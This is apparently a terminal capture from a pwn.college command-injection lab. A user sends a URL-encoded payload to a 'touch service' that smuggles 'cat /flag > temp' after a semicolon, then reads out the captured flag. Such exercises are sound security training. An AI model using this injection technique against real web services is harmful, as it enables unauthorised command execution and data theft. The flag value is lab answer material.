 hacker@web-security~cmdi-5:~$ curl http://challenge.localhost/task?
file-or-directory=temp%3Bcat%20%2Fflag%20%3E%20temp
<html><body>
Welcome to the touch service! Please choose a file to touch
:
<form action="/task"><input type=text name=file-or-director
y><input type=submit value=Submit></form>
<hr>
<b>Ran touch temp;cat /flag > temp!</b><br>
</body></html>
hacker@web-security~cmdi-5:~$ cat temp
pwn.college{gCF5XiKUQapEfDw_9VR29S5ypUV.QX3YTN2wiMzYjMwEzW}